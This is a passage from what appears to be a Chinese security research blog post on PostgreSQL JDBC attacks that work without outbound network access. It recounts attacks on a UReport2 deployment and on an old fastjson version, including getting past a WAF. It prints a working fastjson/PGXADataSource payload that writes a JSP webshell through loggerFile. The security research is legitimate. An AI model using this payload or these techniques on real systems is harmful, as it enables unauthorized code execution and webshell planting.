
io.undertow.util.MultipartParser.ParseState#headerName

io.undertow.server.handlers.form.MultiPartParserDefinition.MultiPartUploadHandler#beginPart
io.undertow.server.handlers.form.MultiPartParserDefinition.MultiPartUploadHandler#data

六、真实环境
在学习此利用方式时,碰巧遇到实战项目中遇到了类似的环境,顺便记录一下。
1. ureport
恰巧在撰写此文章时在实战中遇到了这个项目。根据描述:UReport2 是一在 Spring 之上纯 Java 报表引擎,通过迭代单元格可以实现任意复杂的中国式报表。
Github 地址:https://github.com/youseries/ureport
可以发现,此项目已经年久失修,根据 T3qui1a 在此项目提交的 issues- An unauthorized SSRF vulnerability in the designer page.
可以发现此项目存在未授权的 JDBC Attack,查看依赖发现项目存在 mysql 以及 postgresql 的 JDBC 依赖。
然后优先尝试了 Postgresql JDBC 的 ClassPathXmlApplicationContext 出网模式,发现目标环境不出网,因此开始尝试不出网利用。
首先是尝试了类似挑战中的利用方式,因为此项目大概率运行在 SpringBoot 环境中,所以将 payload 与 multipart 包写在一起,一同向目标中发送,并使用 file:/${catalina.home}/**/*.tmp 来指定文件位置。
这种利用方式在本地测试是可以的,但是在目标上失败了,因为接口没有返回具体报错,所以不清楚是因为什么。
接下来尝试将上传包和漏洞利用包分开。发现尝试了各种方式,还是无法成功,此时开始怀疑目录下可能有脏内容或其他原因导致无法加载。
然后开始转变思路,尝试挖一个文件上传配合 Postgresql JDBC 进行加载。于是又发现 Issues- Remote code execution vulnerability due to arbitrary file creation.

接下来看一下这个漏洞,saveReportFile 方法根据 file 参数的前缀查找对应的 ReportProvider ,并将 content 交给其处理。
而系统内存在着一个 FileReportProvider,可以任意写入文件。

这是一个完美的任意文件写入,可惜在目标上又失败了。
后来通过使用 loadReportProviders 方法查看,发现目标中没有 FileReportProvider,只有一个自己二开的 Provider,看起来也不能写文件。

此时又作罢,只能再找到一个文件上传的位置。
后来发现系统内存在一个引入接口 ImportExcelServletAction,代码逻辑如下:

看起来是不是特别眼熟?这是使用 Commons Fileupload 处理文件上传的经典写法。而凭借这个接口就可以将临时文件落入 ${java.io.tmpdir} 中。
虽然这是一个文件上传接口——但你不需要去管后面的逻辑,无需看到文件存在哪里,仅需要确定临时文件的位置即可。
因此可以借助此接口配合 Postgresql JDBC 使用 file:/${java.io.tmpdir}/*.tmp 成功打下目标。
2. fastjson
在某项目中,遇到一个较低版本的 fastjson。
前提条件:此目标防御比较严格,WAF 拦的比较死,且一直封 IP,后来通过查看代码,看到了一个接口是 Get 请求加密传参,通过这个接口终于绕过了 WAF。继续测试中发现目标上有青某云防护,无法出网,直接 RCE 的一些方式也无法直接执行。
此漏洞也是折磨了很久,尝试了很多链子,因为接口没有回显,所以无法快速确定是否执行成功,又因为是 Get 传参,且参数加密,因此 payload 也无法太长。
后来在尝试了诸多情况后,尝试使用 org.postgresql.xa.PGXADataSource 来创建 jdbc 连接触发写文件,配合了另外一个目录遍历的漏洞查看文件成功创建。
接下来就是尝试写入一个小马来打内存马了。Payload 如下:
{"x":{{"@type":"com.alibaba.fastjson.JSONObject","name":{"@type":"java.lang.Class","val":"org.postgresql.xa.PGXADataSource"},"c":{"@type":"org.postgresql.xa.PGXADataSource","url":"jdbc:postgresql:///testdb?user=test&password=test&loggerLevel=DEBUG&loggerFile=../../webapp/loginbak.jsp&user=${\"\"[param.a]()[param.b](param.c)[param.d]()[param.e](param.f)[param.g](param.h)}"}}:"a"}}
可惜这个 payload 会被青某云的 Webshell 引擎拦死,在后续测试绕过的过程中触发了报警,以至于终于绕过了拦截写了一个可以加载的小马时目标被应急了,路径从 nginx 上删掉了。
最后只能含泪下班。
3. 反序列化
反序列化接 JDBC 家族迎来一位尊贵的新成员。

七、总结
通过这次挑战赛,经过学习和研究 Postgresql JDBC 的各种利用方式,发现基本避免了出网利用,进入了不出网 RCE 这一漏洞 VIP 级别。但在实战中还是有诸多情况需要注意,两种非预期解法都在一定程度上弥补了所谓预期解法的一些不足之处。
同时了解了各大中间件对于 multipart 请求时落地临时文件的机制,此时不得不思考:对于此种情况,如何防御?
感悟:在当前高防、高速应急响应的场景下,很多站明明存在漏洞,但是如果不能直接一发入魂,很容易在尝试过程中被发现、应急掉,在最近的项目中也逐渐发现,想像前几年一样闭眼打出网 payload,打不死再各种尝试是绝无可能了,因此平常对于各种极限环境研究调试的经验和 tricks 的积累越来越重要了。
感悟2:看了各大中间件对于 multipart 请求的解析,不得不说但是——天下代码一大抄。
感谢师傅们的分享。
八、参考链接
- CVE-2022-21724
- Unchecked Class Instantiation when providing Plugin Classes
- Arbitrary File Write Vulnerability
- Java利用无外网(下):ClassPathXmlApplicationContext的不出网利用
- PostgreSQL JDBC Driver RCE(CVE-2022-21724)与任意文件写入漏洞利用与分析
- CVE-2022-21724 Postgre 官方修复 Commit
- 任意文件写入 Postgre 官方修复 Commit
- 知识星球-代码审计-挑战
- Make JDBC Attacks Brilliant Again 番外篇
- RWCTF 4th Desperate Cat ASCII Jar Writeup
- ClassPathXmlApplicationContext不出网利用
- CVE-2023-46604 ActiveMQ RCE不出网利用
- ClassPathXmlApplicationContext 官方文档
- Spring 5 源码解析- BeanFactory#getBean() 方法分析 - 04
- RFC 1867: Form-based File Upload in HTML
- Embedded Servlet Container Support
- Spring MVC 上传文件(upload files)
- ascii-jar-2.py
- 从JDBC MySQL不出网攻击到spring临时文件利用
- 彻底弄懂 Linux 下的文件描述符(fd)